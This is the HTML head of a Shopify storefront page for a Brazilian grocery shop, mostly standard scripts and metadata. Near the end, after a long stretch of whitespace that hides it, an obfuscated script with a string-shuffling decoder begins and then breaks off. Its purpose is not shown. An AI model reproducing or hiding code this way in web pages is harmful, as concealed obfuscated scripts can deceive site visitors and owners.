<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Dvjfy0Cg.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DLsB8Gg4.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-button":["modules/v2/client.shop-button_xWEQbfwt.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_q1lNbL24.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BsJK4r2R.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_trzSUsns.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BZk5u-4l.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"pay-button":["modules/v2/client.pay-button_BGOe2UaM.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5RVPUrS.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_bpzR1mxu.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BK7r7_Qa.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BY7xnTxo.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_e2Ne3BS9.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CpIbjdRd.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login":["modules/v2/client.shop-login_BKPpIyn8.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_LsyC6Eo-.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"45cbd079-5d2f-4df9-b848-24e4d2c6807e-1768704232","pageurl":"braziliancorner.shop\/pt\/collections\/chocolate-dairy-drinks","u":"82babf5be9cc","p":"collection","rtyp":"collection","rid":458880319793};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/collections/chocolate-dairy-drinks.atom" />
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/collections/chocolate-dairy-drinks">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Dvjfy0Cg.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DLsB8Gg4.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-button":["modules/v2/client.shop-button_xWEQbfwt.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_q1lNbL24.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BsJK4r2R.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_trzSUsns.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BZk5u-4l.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"pay-button":["modules/v2/client.pay-button_BGOe2UaM.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5RVPUrS.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_bpzR1mxu.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BK7r7_Qa.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BY7xnTxo.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_e2Ne3BS9.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CpIbjdRd.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login":["modules/v2/client.shop-login_BKPpIyn8.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_LsyC6Eo-.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"45cbd079-5d2f-4df9-b848-24e4d2c6807e-1768704232","pageurl":"braziliancorner.shop\/pt\/collections\/chocolate-dairy-drinks","u":"82babf5be9cc","p":"collection","rtyp":"collection","rid":458880319793};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder 3d459621cc6314a6 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var 